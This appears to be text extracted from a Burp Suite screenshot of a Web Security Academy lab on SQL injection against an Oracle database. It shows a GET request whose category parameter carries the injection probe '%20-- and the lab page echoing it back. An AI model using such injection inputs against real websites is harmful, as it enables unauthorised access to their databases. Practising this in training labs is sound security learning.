 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='%20-- HTTP/1.1
2 Host: 0a0c00cd03d02dcec09f048e008a001e.web-security-academy.net
3 Cookie: session=3WQpz4svHlFqnEDmwmYsTqJ0vzpyXcv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0c00cd03d02dcec09f048e008a001e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
SQL injection
attack, listing the
database contents
on Oracle
Back to lab home
Back to lab description
WE LIKE TO
SHOP
' --